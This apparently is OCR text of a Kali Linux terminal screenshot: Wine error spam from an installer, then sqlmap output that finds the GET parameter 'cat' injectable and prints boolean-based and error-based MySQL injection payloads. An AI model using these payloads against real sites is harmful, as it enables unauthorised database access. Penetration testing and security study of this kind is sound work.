 21:12
root@kali: /home/suyash/Downloads
File Actions Edit View Help
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6} could be created for context 0×15
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dll L"C:\\windows\\system32\\wbem\\wbemdisp.dll"
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dl
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dl
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dl
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
0178:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 for dl
0178:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0178:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
project
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# wine smac27_setup.exe
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# 0158:err:ole:apartment_getclassobject DllGetClassObject returned error 0×80004002 fo
0158:err:ole:create_server class {172bddf8-ceea-11d1-8b05-00600806d9b6} not registered
0158:err:ole:com_get_class_object no class object {172bddf8-ceea-11d1-8b05-00600806d9b6}
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# rm -r smac27_setup.exe
┌──(root㉿kali)-[/home/suyash/Downloads]
└─# sqlmap
{1.8.2#stable}
https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and -hh for advanced help
┌──(root㉿kali)-[/home/suyash/Downloads]
└─#
root@kali: /home/suyash
File Actions Edit View Help
[20:50:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[20:50:30] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment
)'
[20:50:30] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[20:50:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[20:50:31] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[20:50:31] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[20:50:42] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-bas
ed blind (query SLEEP)' injectable
[20:50:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:50:42] [INFO] automatically extending ranges for UNION query injection techni
que tests as there is at least one other (potential) technique found
[20:50:43] [INFO] 'ORDER BY' technique appears to be usable. This should reduce t
he time needed to find the right number of query columns. Automatically extending
the range for current UNION query injection technique test
[20:50:46] [INFO] target URL appears to have 11 columns in query
[20:50:47] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) req
uests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7751=7751
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b767071,(SELECT (ELT(3379=3379,1))
),0×7171767071),3379)